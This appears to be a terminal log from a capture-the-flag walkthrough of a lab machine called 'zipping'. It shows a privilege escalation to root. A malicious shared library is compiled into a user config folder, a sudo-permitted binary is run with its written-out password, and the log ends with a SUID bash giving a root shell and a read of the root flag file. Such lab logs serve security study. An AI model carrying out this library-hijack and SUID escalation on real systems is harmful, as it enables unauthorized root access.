 rektsu@zipping:/home/rektsu/.config$ gcc -shared -fPIC -o /home/rektsu/.config/libcounter.so exploit.c
rektsu@zipping:/home/rektsu/.config$ sudo -l
Matching Defaults entries for rektsu on zipping:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User rektsu may run the following commands on zipping:
    (ALL) NOPASSWD: /usr/bin/stock
rektsu@zipping:/home/rektsu/.config$ sudo /usr/bin/stock
Enter the password: St0ckM4nager
================== Menu ==================
1) See the stock
2) Edit the stock
3) Exit the program
Select an option: ^C
rektsu@zipping:/home/rektsu/.config$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1433736 Oct  7  2022 /bin/bash
rektsu@zipping:/home/rektsu/.config$ bash -p
bash-5.2# whoami;id;hostname;cat /root/root.txt
root
uid=1001(rektsu) gid=1001(rektsu) euid=0(root) groups=1001(rektsu)
zipping